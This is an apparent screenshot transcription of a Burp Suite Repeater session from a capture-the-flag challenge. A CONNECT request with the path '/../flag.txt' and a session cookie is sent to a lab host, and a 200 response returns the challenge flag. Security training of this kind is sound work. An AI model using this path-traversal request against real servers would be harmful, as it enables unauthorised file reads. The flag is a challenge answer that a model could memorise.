 Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 CONNECT /../flag.txt HTTP/1.1
2 Host: 10.4.79.68:20006
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
5 Accept: */*
6 Referer: http://10.4.79.68:20006/
7 Accept-Encoding: gzip, deflate, br
8 Cookie: connect.sid=
s%3Ale7BUaJYGR4jEnAysYeDkLGLSI-RVRKj.zm8GnV4GrK%2B7pfXJs5C3HJk4eEcU5BvXE2%2Fimn
2SBmO
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Content-Length: 105
4 Content-Type: text/plain; charset=utf-8
5 Last-Modified: Thu, 02 Oct 2025 15:20:55 GMT
6 Date: Thu, 09 Oct 2025 18:01:27 GMT
7
8 compit{0nly_ur_h4nds_th4t_c4n_gu1d3_m3_thr0ugh_th1s_cru3l_j0urn3y_th4ts_full_0f
_f4ls3_p4th5_4nd_r3r0ut3s}